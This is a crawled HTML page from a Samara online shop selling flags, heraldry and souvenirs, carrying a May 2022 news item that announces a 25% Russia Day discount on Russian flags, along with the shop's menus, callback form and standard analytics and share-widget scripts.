

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sale163.ru/akcija-ko-dnju-rossii
body_size: 11334
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru">
<head>
<meta charset="utf-8">
<title>День России</title>
<base href="https://sale163.ru/">
<meta name="yandex-verification" content="5123c340ee3d9475">
<link rel="shortcut icon" href="https://sale163.ru/image/cache/data/korzina-16x16.png">
<link rel="apple-touch-icon" href="https://sale163.ru/image/cache/data/korzina-60x60.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://sale163.ru/image/cache/data/korzina-76x76.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://sale163.ru/image/cache/data/korzina-120x120.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://sale163.ru/image/cache/data/korzina-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://sale163.ru/image/cache/data/korzina-180x180.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/><![endif]-->
<!--[if lt IE 9]><script src="//ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script><![endif]-->
<link rel="stylesheet" href="https://sale163.ru/catalog/view/theme/superstore/css/libs.css">
<link rel="stylesheet" href="https://sale163.ru/catalog/view/theme/superstore/css/main.css">
<link rel="stylesheet" href="https://sale163.ru/catalog/view/theme/superstore/css/960px.css">
<link rel="stylesheet" href="https://sale163.ru/catalog/view/theme/superstore/css/color-turquoise.css">
<link rel="stylesheet" href="https://sale163.ru/catalog/view/theme/superstore/css/libs-responsive.css">
<script src="https://sale163.ru/catalog/view/theme/superstore/js/jquery.min-1.11.1.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/jquery-ui.min-1.11.1.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/jquery.ui.touch-punch.min.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/jquery.cookie.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/jquery.colorbox.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/libs.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/jquery.lazyload.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/jquery.total-storage.min.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/modernizr.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/scrolltopcontrol.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/slick.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/main.js"></script>
<link href='http://fonts.googleapis.com/css?family=Roboto+Slab:400,700&subset=cyrillic-ext,latin' rel='stylesheet' type='text/css'><style>
html,body,input,button,select,textarea{font-family:'Roboto Slab',sans-serif;}.btn,.btn-small,.login-btn a.btn,.uneditable-input,input[type=text],input[type=url],input[type=search],input[type=tel],input[type=color],input[type=password],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],select,textarea{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.input-append .add-on:last-child,.input-append .btn-group:last-child>.dropdown-toggle,.input-append .btn:last-child,.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child{-webkit-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0}.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{-webkit-border-radius:2px 0 0 2px;-moz-border-radius:2px 0 0 2px;border-radius:2px 0 0 2px}.map {margin: 0;}</style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter36096540 = new Ya.Metrika({
                    id:36096540,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/36096540" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>

<div class="hv1">
<div class="navbar navbar-static-top">
	<div class="navbar-inner">
		<div class="container">
						<noindex>
				<span class="h-phone hidden-desktop">
					<i class="icon-phone visible-desktop"></i> <a class="tel-mobi" href="tel:+79023722233">+79023722233</a> <a class="recall" href="#recall"  title="Заказать звонок">Заказать звонок</a>				
				</span>
			</noindex>			
				
			<button type="button" class="btn btn-navbar" data-toggle="collapse" data-target="#nav-top"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>
			<div class="collapse nav-collapse" id="nav-top">
															<ul class="nav">
																																		<li><a href="https://sale163.ru/index.php?route=information/information&amp;information_id=10">Гарантия</a></li>
																																	<li><a href="https://sale163.ru/index.php?route=information/information&amp;information_id=12">Доставка и оплата</a></li>
																																	<li><a href="https://sale163.ru/index.php?route=information/information&amp;information_id=11">Как купить в интернет-магазине?</a></li>
																					
												
												<span class="h-phone">
						<i class="icon-phone"></i> <b>+79023722233</b> <a class="recall" href="#recall"  title="Заказать звонок">Заказать звонок</a>				
						</span>
											</ul>
					
				
					<noindex>
					<ul class="nav pull-right">
																		<li class="dropdown no-touch">
							<a class="dropdown-toggle" data-toggle="dropdown" href="#"><i class="icon-user"></i>  <span class="caret"></span></a>
							<ul class="dropdown-menu span3">
								<li><a href="https://sale163.ru/my-account/">Личный кабинет</a></li>
								<li><a href="https://sale163.ru/order-history/">История заказов</a></li>
								<li><a href="https://sale163.ru/newsletter/">Рассылка</a></li>
								<div class="login-btn"><a class="btn btn-primary btn-small" href="https://sale163.ru/login/">Вход</a> <a class="btn btn-small" href="https://sale163.ru/create-account/">Регистрация</a></div>
							</ul>
						</li>
													<li>
														<a href="https://sale163.ru/wishlist/" rel="tooltip" data-placement="bottom" data-original-title="Избранные товары" ><i class="icon-heart"></i> <span id="wishlist-total" > </span></a>
														</li>
																			<li>
														<a href="https://sale163.ru/compare-products/" rel="tooltip" data-placement="bottom" data-original-title="Сравнение товаров"><i class="icon-plus-sign-alt "></i> <span id="compare-total-header"> </span></a>
														</li>
							
					</ul>
					</noindex>
			</div>
		</div>
	</div>
</div>
<div class="container">	
	<div class="row">
		<div class="span12 header">
								<div class="logo"><a href="https://sale163.ru/"><img src="https://sale163.ru/image/data/samara-2.png" title="Сувенирная лавка &quot;Самара. С любовью&quot;" alt="Сувенирная лавка &quot;Самара. С любовью&quot;"></a></div>
								
	
						<div class="form-search header-search visible-desktop">
				<div id="nav-search" class="input-append">
					<input type="text" name="search" value="" class="search-query" placeholder="Поиск">
					<button class="btn btn-primary" type="button" id="filter_btn" title="Поиск"><i class="icon-search"></i></button>
				</div>
			</div>
							
					
			<noindex>
			<div class="cart ">
				<div class="pull-right">
					<div class="header-btn-cart">
						<a class="cart-header" href="https://sale163.ru/shopping-cart/"> <span id="cart-total"><span class="hidden-phone hidden-tablet">Корзина покупок</span></span> <i class="icon-shopping-cart"></i> </a>




					</div>
				</div>
			</div>
			</noindex>
		</div>
	</div>
</div>
	
		
<div class="container">	
	
		<div id="menu" class="navbar navbar-inverse">
		<div class="navbar-inner">
		<div class="container">	
			<div class="form-search header-search hidden-desktop">
				<div id="nav-search" class="input-append">
					<input type="text" name="search" value="" class="search-query" placeholder="Поиск">
					<button class="btn" type="button" id="filter_btn" title="Поиск"><i class="icon-search"></i></button>
				</div>
			</div>
			<button type="button" class="btn btn-navbar" data-toggle="collapse" data-target="#nav-categories"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>
			<div class="collapse nav-collapse" id="nav-categories">
				<ul class="nav">
																			<li class="dropdown no-touch">
						<a href="https://sale163.ru/akcii/" class="dropdown-toggle" data-toggle="dropdown">AКЦИЯ! <b class="caret"></b></a>
						<div class="dropdown-menu ">
							<div class="row">
								<div class="span3">
									<div class="row">
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/akcii/atributika-dlja-shkol/">Атрибутика для учебных заведений! (49)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/akcii/den-pobedi/">День Победы (80)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/akcii/studentu-v-pomoshh/">СТУДЕНТУ в ПОМОЩЬ! (16)</a>
																																														</div>
																			</div>
									<div class="touch">	
										<a class="main-category" href="https://sale163.ru/akcii/">AКЦИЯ! </a>
									</div>
								</div>
							</div>
						</div>
						</li>
																				<li><a href="https://sale163.ru/book/">Книги</a></li>
																				<li class="dropdown no-touch">
						<a href="https://sale163.ru/index.php?route=product/category&amp;path=311" class="dropdown-toggle" data-toggle="dropdown">ДОСТУПНАЯ СРЕДА <b class="caret"></b></a>
						<div class="dropdown-menu ">
							<div class="row">
								<div class="span3">
									<div class="row">
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=311_317">Беспроводные системы вызова персонала (0)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=311_315">Контрастные круги и ленты (0)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=311_316">Тактильная лента (1)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=311_314">Тактильная плитка (0)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=311_312">Тактильные пиктограммы (25)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=311_313">Тактильные таблички (8)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=311_318">Трафареты (0)</a>
																																														</div>
																			</div>
									<div class="touch">	
										<a class="main-category" href="https://sale163.ru/index.php?route=product/category&amp;path=311">ДОСТУПНАЯ СРЕДА </a>
									</div>
								</div>
							</div>
						</div>
						</li>
																				<li class="dropdown no-touch">
						<a href="https://sale163.ru/tovari/" class="dropdown-toggle" data-toggle="dropdown">Товары <b class="caret"></b></a>
						<div class="dropdown-menu ">
							<div class="row">
								<div class="span3">
									<div class="row">
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/tovari/oborudovanie-dlya-prezentacii/">Выставочное оборудование (30)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/interernie-ramki-i-tonkie-svetovie-paneli/">Интерьерные рамки и тонкие световые панели (60)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/kanceljarskie-tovari/">Канцелярские товары (194)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/navigacionnie_ukazateli/">Навигационные и модульные указатели (2)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/sportivnaja-nagradnaja-atributika/">Наградная атрибутика: Кубки, Медали, Дипломы, Грамоты (53)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=81_124">Оборудование (1)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/pechati-i-osnastki/">Печати и оснастки (134)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/posuda/">Посуда (9)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/produkcija-pod-nanesenie-logotipov/">Продукция под нанесение логотипов (56)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/promo-odezhda/">Промо одежда (7)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=81_154">Расходные материалы (15)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/termosi/">Термосы (10)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/tovari-dlja-aktivnogo-otdiha/">Товары для активного отдыха (29)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/gto/">Товары для спортивных мероприятий и сдачи ГТО (4)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/fleshki-nakopiteli-paujerbanki/">Флешки, накопители, пауэрбанки (3)</a>
																																																													<a class="lvl3" href="https://sale163.ru/tovari/oborudovanie-dlya-prezentacii/bannernie-stendi/"> Баннерные стенды (5)</a>
																																				</div>
																			</div>
									<div class="touch">	
										<a class="main-category" href="https://sale163.ru/tovari/">Товары </a>
									</div>
								</div>
							</div>
						</div>
						</li>
																				<li class="dropdown no-touch">
						<a href="https://sale163.ru/geraldika/" class="dropdown-toggle" data-toggle="dropdown">Геральдика <b class="caret"></b></a>
						<div class="dropdown-menu pull-right">
							<div class="row">
								<div class="span30">
									<div class="row">
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/atributika/">Атрибутика (17)</a>
																																																													<a class="lvl3" href="https://sale163.ru/geraldika/atributika/voennaja-atributika/"> Военная атрибутика (8)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/atributika/fanatskaja-atributika/"> Фанатская атрибутика (8)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/atributika/frachniki-znachki-na-lackan-pidzhaka/"> Фрачники (значки на лацкан пиджака) (1)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/atributika-molodezhnih-dvizhenij/">Атрибутика молодежных движений (31)</a>
																																																													<a class="lvl3" href="https://sale163.ru/geraldika/atributika-molodezhnih-dvizhenij/dvizhenie-pervih/"> Движение ПЕРВЫХ (0)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/atributika-molodezhnih-dvizhenij/rdsh/"> РДШ (7)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/atributika-molodezhnih-dvizhenij/junarmija/"> ЮНАРМИЯ (15)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/den-rossi-12-ijunja/">День России 12 июня (13)</a>
																																														</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/portreti/">Портреты (14)</a>
																																																													<a class="lvl3" href="https://sale163.ru/geraldika/portreti/portreti-velikih-ljudej/"> Портреты великих людей (2)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/portreti/romanovi-i-do-1917/"> Романовы и... (до 1917) (5)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/portreti/rossija-posle-1991/"> Россия после 1991 (3)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/portreti/sssr-1917-1991/"> СССР (1917-1991) (4)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/prochee/">Прочее (3)</a>
																																														</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/flagi/">Флаги (65)</a>
																																																													<a class="lvl3" href="https://sale163.ru/geraldika/flagi/samarskaja-oblast/"> Самарская область (16)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagi/flagi-vooruzhennih-sil-rossii/"> Флаги Вооруженных Сил России (5)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagi/flagi-gorodov-/"> Флаги городов  (11)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagi/flagi-organizacij-/"> Флаги организаций  (2)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagi/partii-i-dvizhenija/"> Флаги партий и движений (6)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagi/flagi-rossijskoj-federacii/"> Флаги Российской Федерации (11)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagi/flagi-sportivnih-komand1/"> Флаги спортивных команд (0)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagi/flagi-stran/"> Флаги стран (30)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/flagshtoki/">Флагштоки (31)</a>
																																																													<a class="lvl3" href="https://sale163.ru/geraldika/flagshtoki/vinderi/"> Виндеры (2)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagshtoki/drevki/"> Древки, навершия и подставки (13)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagshtoki/nastolnie-flagshtoki/"> Настольные флагштоки (3)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagshtoki/fasadnie-kronshtejni-dlja-flagov/"> Фасадные кронштейны для флагов (3)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagshtoki/flagshtok-dlja-shkol/"> Флагшток для школ (4)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/gerbi/">Гербы (15)</a>
																																														</div>
																			</div>
									<div class="touch">	
										<a class="main-category" href="https://sale163.ru/geraldika/">Геральдика </a>
									</div>
								</div>
							</div>
						</div>
						</li>
																				<li class="dropdown no-touch">
						<a href="https://sale163.ru/samarawithlove/" class="dropdown-toggle" data-toggle="dropdown">Сувенирная лавка <b class="caret"></b></a>
						<div class="dropdown-menu pull-right">
							<div class="row">
								<div class="span30">
									<div class="row">
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/aromatizatori/">Ароматизаторы (8)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/bloknoti-/">Блокноты  (10)</a>
																																														</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/vimpela/">Вымпела (0)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/dengi-suveniri/">Деньги-сувениры (16)</a>
																																														</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/konverti-puteshestvennika-/">Конверты путешественника  (2)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/kruzhki/">Кружки (19)</a>
																																														</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/magniti/">Магниты (94)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/mjachis/">Мячи (1)</a>
																																																													<a class="lvl3" href="https://sale163.ru/samarawithlove/magniti/magnitnie-otkritki/"> Магнитные открытки (4)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/magniti/akrilovie-magniti/"> Магниты акриловые (25)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/magniti/magniti-derevjannie-/"> Магниты деревянные  (30)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/magniti/magniti-zakatnie/"> Магниты закатные (27)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/magniti/magniti-zerkalnie/"> Магниты зеркальные (8)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/oblozhki-dlja-pasporta-/">Обложки для паспорта  (7)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/podushki/">Подушки (2)</a>
																																														</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/pochtovie-kartochki-/">Почтовые карточки  (13)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/pravoslavnie-tovari-/">Православные товары  (13)</a>
																																														</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/samarskie-suveniri/">Самарские сувениры (57)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/stikeri/">Стикеры (22)</a>
																																																													<a class="lvl3" href="https://sale163.ru/samarawithlove/samarskie-suveniri/samarskie/"> Брелоки (6)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/samarskie-suveniri/keramika/"> Керамика (39)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/samarskie-suveniri/magniti9/"> Магниты (3)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/samarskie-suveniri/otkritki/"> Открытки (2)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/samarskie-suveniri/poleznosti/"> Полезности (2)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/samarskie-suveniri/samarskie-tarelki/"> Тарелки (5)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/tatu-dlja-tela/">Тату для тела (15)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/termometri/">Термометры (5)</a>
																																																													<a class="lvl3" href="https://sale163.ru/samarawithlove/tatu-dlja-tela/edinichnie-t/"> Единичные  (9)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/tatu-dlja-tela/naboritaty/"> Наборы (6)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/futbolki-s-printami/">Футболки с принтами (20)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/fifa-2018/">ЧМ-2018 (99)</a>
																																														</div>
																			</div>
									<div class="touch">	
										<a class="main-category" href="https://sale163.ru/samarawithlove/">Сувенирная лавка </a>
									</div>
								</div>
							</div>
						</div>
						</li>
													
																					
									<li><a href="https://sale163.ru/contact-us/">Контакты</a></li>
					
	
				</ul>
			</div>
		</div>
		</div>
	</div>
		
	
</div>
		
</div>

<div id="notification"></div><div style="display: none;">
<div id="recall">
	<div id="recall_message2" style="display:none;" class="error_block">
		<span id="recall_message" class="error_message" style="text-align:center"></span>
	</div>

	<div style="display:none;" id="recall_success" class="success_block">
		<span class="success_message" style="text-align:center">
			Ваша заявка успешно отправлена!		</span>
	</div>

	<form id="recall_ajax_form" onsubmit="return recall_ajax();" method="POST">
			<input type="hidden" value="yes" name="recall">
								<div class="control-group">
					<label class="control-label"><b class="required">*</b> Ваше имя:</label>
					<div class="controls">
						<input type="text" class="recall_input input-block-level" value="" id="user_name" name="user_name"><div id="user_name_error" class="error_message"></div>
					</div>
				</div>
								<div class="control-group">
					<label class="control-label"><b class="required">*</b> Ваш телефон:</label>
					<div class="controls">
						<input type="text" class="recall_input input-block-level" value="" id="user_phone" name="user_phone"><div id="user_phone_error" class="error_message">
					</div>
					</div>
				</div>
												<div class="control-group">
					<label class="control-label"><b class="required">*</b> Желаемое время:</label>
					<div class="controls">
						<input type="text" class="recall_input input-block-level" value="" id="recommend_to_call" name="recommend_to_call"><div id="recommend_to_call_error" class="error_message"></div>
					</div>
				</div>
												<div class="control-group">
					<label class="control-label"><b class="required">*</b> Комментарий:</label>
					<div class="controls">
						<textarea class="recall_input input-block-level" rows="2" id="user_comment" name="user_comment"></textarea><div id="user_comment_error" class="error_message"></div>
					</div>
				</div>
								<div class="form-actions"><button class="btn btn-primary" id="submit_recall" type="submit" form="recall_ajax_form">Оставить заявку</button></div>
	</form>
<script>
	function show_message_recall(id_message, message){
		$('#'+id_message+'_error').html(message).show();
		$("#"+id_message).focus();
		$("#"+id_message).addClass('input_error');
		return false;
	}

	function recall_ajax(){
		var vars = $('#recall_ajax_form').serialize();
		$.ajax({
			type: "POST",
			data: 'recall=yes&'+vars,
			url:'index.php?route=module/recall/ajax',
			dataType:'json',
			success: function(json){
				$('#load_recall').hide();
				$('.recall_input').removeClass('input_error');
				$('.error_message').html('').hide();
				switch (json['result']) {
					case 'success':
						$('#recall_message2').hide();
						$('#recall_ajax_form').hide();
						$('#submit_recall').hide();
						$('#recall_success').show();
						$.colorbox.close();
					break;
					case 'error':
					    $.each(json['errors'], 
						function(index, value){
							show_message_recall(index, value);
						});
						$.colorbox.resize();

					break;
				}
			}
			});
		return false;
	}

</script>	
</div>
</div><div class="container">
		<div class="breadcrumb">
				<a href="https://sale163.ru/">Главная</a> 				&nbsp;&nbsp;<i class="icon-angle-right"></i>&nbsp;&nbsp;<a href="https://sale163.ru/news/">Новости</a> 				&nbsp;&nbsp;<i class="icon-angle-right"></i>&nbsp;&nbsp;Акция ко Дню России!			</div>
				<h1>Акция ко Дню России!</h1>
		<div class="row">
			<div class="span12">
					
						<div class="news-form">
							<div class="news row-fluid">
							<div class="span4">
										<div class="img">
					<img class="lazy" data-original="https://sale163.ru/image/cache/data/tovar/flag/284794389-400x400.jpg" alt="Акция ко Дню России!" width="400" height="400" src="[data-uri]"></a>
					</div>
												</div>
							<div class="span8">
								
								<b>28.05.2022</b>
								<br/>
								<p>Успей купить флаги Российской Федерации! на все флаги перечисленные <a href="https://sale163.ru/geraldika/den-rossi-12-ijunja/"><span style="color:#FF0000">https://sale163.ru/geraldika/den-rossi-12-ijunja/</span></a> скидка 25% (на странице цены без скидки!)</p>
								
																		<br/>
									<p>
									<script type="text/javascript">(function() {
									  if (window.pluso)if (typeof window.pluso.start == "function") return;
									  if (window.ifpluso==undefined) { window.ifpluso = 1;
										var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
										s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
										s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
										var h=d[g]('body')[0];
										h.appendChild(s);
									  }})();</script>
									<div class="pluso" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,odnoklassniki,facebook,twitter,google,moimir,email,print"></div>
									</p>
									
									<br/>
																</div>
							</div>
						</div>
						<div class="form-actions form-shadow">
								<a onclick="location='https://sale163.ru/news/'" class="btn btn-primary pull-right ">Все новости</a>
								<a href="https://sale163.ru/" class="btn pull-left">На главную</a>
						</div>
			</div>
					</div>				
	</div>
</div>
<div class="footer-info_wrapper">
	<div class="footer-info">
		<div class="container">
			<div class="row">
				<div class="span4 accordion" id="foot-acc">
									<div class="accordion-group">
					    <div class="accordion-heading">
						<h5>Информация</h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#foot-acc" href="#id1">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						   <div id="id1" class="accordion-body collapse">
							<div class="accordion-inner">							
									<ul class="">							
																				<li><a href="https://sale163.ru/index.php?route=information/information&amp;information_id=12">Доставка и оплата</a></li>
																				<li><a href="https://sale163.ru/index.php?route=information/information&amp;information_id=11">Как купить в интернет-магазине?</a></li>
																			</ul>
							</div>
						</div>
					</div>	
					
					<div class="accordion-group">
					    <div class="accordion-heading">
						<h5>Интернет-магазин</h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#foot-acc" href="#id2">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						   <div id="id2" class="accordion-body collapse">
							<div class="accordion-inner">
								<ul>
									<li><a href="https://sale163.ru/request-return/">Возврат товара</a></li>									<li><a href="https://sale163.ru/brands/">Производители</a></li>									<li><a href="https://sale163.ru/gift-vouchers/">Подарочные сертификаты</a></li>									<li><a href="https://sale163.ru/affiliates/">Партнёрская программа</a></li>									<li><a href="https://sale163.ru/specials/">Акции</a></li>
									<li><a href="https://sale163.ru/sitemap/">Каталог</a></li>
									<li><a href="https://sale163.ru/contact-us/">Свяжитесь с нами</a></li>
								</ul>
							</div>
						</div>
					</div>	
						
					<div class="accordion-group">
					    <div class="accordion-heading">
						<h5>Контакты</h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#foot-acc" href="#id3">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						   <div id="id3" class="accordion-body collapse">
							<div class="accordion-inner">
								<p>
									<b>Адрес:</b> 443056, Самара, пр. Масленникова д.20<br/>									<b>Телефон:</b> +79023722233 
									<a class="recall" href="#recall" title="Заказать звонок">Заказать звонок</a>
									<br/>									<b>Время работы:</b> пн-пт с 10.00 до 17.00<br/>									<b>E-mail:</b> <a href="mailto:b-shop@63mail.ru" target="_blank">b-shop@63mail.ru</a>								</p>
							</div>
						</div>
					</div>					
						
				
				</div>
				<div class="span5 accordion" id="foot-acc-1">
							
					<div class="accordion-group">
					    <div class="accordion-heading">
						<h5>Новости</h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#foot-acc-1" href="#id4">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						<div id="id4" class="accordion-body collapse">
							<div class="accordion-inner">
								<div class="carousel-news">
																	<div class="footer-news">
										<a href="https://sale163.ru/frachnik-gerb-samarskoj-oblasti">Фрачник Герб Самарской области</a>
										<span>12.06.2024</span>
										<p>По многочисленным просьбам мы изготовили Герб Самарской области, который предназначен для размещения на лацкане пиджака. Получилось красиво. Размер&nbsp;&hellip;</p>
									</div>
																	<div class="footer-news">
										<a href="https://sale163.ru/akcija-ko-dnju-pobedi">Акция ко Дню ПОБЕДЫ!</a>
										<span>30.03.2023</span>
										<p>Как обычно весь апрель Вы сможете купить флаги с достаточными скидками! Впервые мы комплектуем наборы флагов по фантастически дешовым ценам! Заходите&nbsp;&hellip;</p>
									</div>
																	<div class="footer-news">
										<a href="https://sale163.ru/studenti-mi-vas-zhdem">СТУДЕНТЫ, МЫ ВАС ЖДЕМ!</a>
										<span>30.03.2023</span>
										<p>Как обычно мы запускаем в апреле акцию для студентов! Мы снижаем цены на распечатку, переплет, сканирование, изготовление плакатов и планшетов -&nbsp;&hellip;</p>
									</div>
																	<div class="footer-news">
										<a href="https://sale163.ru/pandemija-proshha">Пандемия, ПРОЩАЙ!</a>
										<span>12.02.2023</span>
